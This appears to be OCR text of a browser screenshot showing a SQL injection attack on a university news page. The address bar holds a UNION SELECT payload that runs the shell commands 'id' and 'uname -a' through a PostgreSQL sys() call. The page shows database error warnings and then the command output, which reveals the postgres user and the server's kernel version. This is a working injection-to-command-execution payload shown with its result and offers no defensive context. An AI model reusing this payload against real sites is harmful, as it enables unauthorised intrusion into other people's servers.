 Правка Вид Журнал Закладки Инструменты Справка
http:// story.php?snw=-11+union+select+null,null,null,null,null,null,null,null,sys('id;uname -a')::text,null,cast(123+as+boolean)+ Google
Начальная страница Лента новостей
CURRENT
STUDENTS
ALUMNI
PRESIDENT &
ADMINISTRATION
FACULTY & STAFF
PARENTS
CONNECT
GE
S
News Wednesday, December 31, 1969
Warning: pg_exec() [function.pg-exec]: Query failed: ERROR: invalid input syntax for type timestamp: "" in
/var/www/html/news/story.php on line 118
Warning: pg_result(): supplied argument is not a valid PostgreSQL result resource in /var/www/html/news
/story.php on line 119
uid=26(postgres) gid=26(postgres) groups=26(postgres) Linux
2.6.18-128.1.10.el5 #1 SMP Thu May 7 10:35:59 EDT 2009 x86_64 x86_64 x86_64
GNU/Linux